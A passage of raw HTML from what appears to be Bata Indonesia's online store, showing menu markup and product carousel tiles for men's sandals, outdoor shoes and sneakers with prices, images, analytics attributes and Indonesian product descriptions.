    <a href="/id/pria/alas-kaki/sandal/%5Bonline-exclusive%5D-men-slides-sandal-ansel-540M_2023_8806109.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806109" aria-label="[Online Exclusive] Men Slides Sandal Ansel">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Men Slides Sandal Ansel"
        title="[Online Exclusive] Men Slides Sandal Ansel"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Men Slides Sandal Ansel"
        title="[Online Exclusive] Men Slides Sandal Ansel"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8806109">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8806109"
        data-analytics-product-id="540M_2023_8806109"
        href="/id/pria/alas-kaki/sandal/%5Bonline-exclusive%5D-men-slides-sandal-ansel-540M_2023_8806109.html"
        aria-labelledby="brand-540M_2023_8806109 product-540M_2023_8806109-name product-540M_2023_8806109-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8806109-name">
            [Online Exclusive] Men Slides Sandal Ansel
        </div>
        <span class="sr-only" id="product-540M_2023_8806109-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806109" href="/id/pria/alas-kaki/sandal/%5Bonline-exclusive%5D-men-slides-sandal-ansel-540M_2023_8806109.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8806109"
    data-name="[Online Exclusive] Men Slides Sandal Ansel"
    data-id="540M_2023_8806109"
    data-dimension1="540M_ER880109381M"
    data-dimension2="8806109"
    data-dimension3="540M_2023_8806109"
    data-price="129900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Power kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Produk fashion ini semakin sempurna dengan material eva dan model desain yang begitu trendi dan dinamis. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini. Material berkualitas pada alas kaki ini tidak hanya mudah dicuci atau dibersihkan tapi juga tahan lama. Jalani hari dengan tampilan memesona dan kaki yang nyaman hanya dengan alas kaki istimewa satu ini.  "
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-men-slides-sandal-ansel-540M_ER880109381M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2021_8218002">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            WEINBRENNER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sepatu-outdoor/sepatu-pria-kowloon-540M_2021_8218002.html" class="js-analytics-productClick" data-analytics-product-id="540M_2021_8218002" aria-label="Sepatu Pria Kowloon">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Pria Kowloon"
        title="Sepatu Pria Kowloon"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Pria Kowloon"
        title="Sepatu Pria Kowloon"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_8218002">
        WEINBRENNER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_8218002"
        data-analytics-product-id="540M_2021_8218002"
        href="/id/pria/alas-kaki/sepatu-outdoor/sepatu-pria-kowloon-540M_2021_8218002.html"
        aria-labelledby="brand-540M_2021_8218002 product-540M_2021_8218002-name product-540M_2021_8218002-price">
        <div class="cc-tile-product-name" id="product-540M_2021_8218002-name">
            Sepatu Pria Kowloon
        </div>
        <span class="sr-only" id="product-540M_2021_8218002-price">
            
                Harga Rp 399,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2021_8218002" href="/id/pria/alas-kaki/sepatu-outdoor/sepatu-pria-kowloon-540M_2021_8218002.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="399900.00">
            
                <div class="format-price-layout">
                    
                    Rp 399,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_8218002"
    data-name="Sepatu Pria Kowloon"
    data-id="540M_2021_8218002"
    data-dimension1="540M_ER8210020401M"
    data-dimension2="8218002"
    data-dimension3="540M_2021_8218002"
    data-price="399900.00"
    data-brand="WEINBRENNER"
    data-category="ID_Men_Shoes_Outdoor"
    data-description="Weinbrenner kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Produk fashion ini semakin sempurna dengan material PU dan model desain yang begitu trendi dan dinamis. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini. Material berkualitas pada alas kaki ini tidak hanya mudah dicuci atau dibersihkan tapi juga tahan lama. Jalani hari dengan tampilan memesona dan kaki yang nyaman hanya dengan alas kaki istimewa satu ini.  "
    data-producturl="https://www.bata.com/id/sepatu-pria-kowloon-540M_ER8210020401M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sepatu-outdoor/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=200&amp;sh=200"
    data-color="TAUPE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sepatu Outdoor"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8896613">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sneakers/north-star-men-sneakers-vamper-540M_2022_8896613.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8896613" aria-label="North Star Men Sneakers VAMPER">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star Men Sneakers VAMPER"
        title="North Star Men Sneakers VAMPER"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star Men Sneakers VAMPER"
        title="North Star Men Sneakers VAMPER"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8896613">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8896613"
        data-analytics-product-id="540M_2022_8896613"
        href="/id/pria/alas-kaki/sneakers/north-star-men-sneakers-vamper-540M_2022_8896613.html"
        aria-labelledby="brand-540M_2022_8896613 product-540M_2022_8896613-name product-540M_2022_8896613-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8896613-name">
            North Star Men Sneakers VAMPER
        </div>
        <span class="sr-only" id="product-540M_2022_8896613-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8896613" href="/id/pria/alas-kaki/sneakers/north-star-men-sneakers-vamper-540M_2022_8896613.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8896613"
    data-name="North Star Men Sneakers VAMPER"
    data-id="540M_2022_8896613"
    data-dimension1="540M_AR8896134601M"
    data-dimension2="8896613"
    data-dimension3="540M_2022_8896613"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/north-star-men-sneakers-vamper-540M_AR8896134601M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/eksklusif-online/" data-menu-index="2" data-menu-selection="Eksklusif Online" aria-label="Eksklusif Online" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Eksklusif Online</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Eksklusif Online Pria</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/pria/eksklusif-online/" aria-label="Men&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Men&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8806109">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/%5Bonline-exclusive%5D-men-slides-sandal-ansel-540M_2023_8806109.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806109" aria-label="[Online Exclusive] Men Slides Sandal Ansel">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=480 480w"
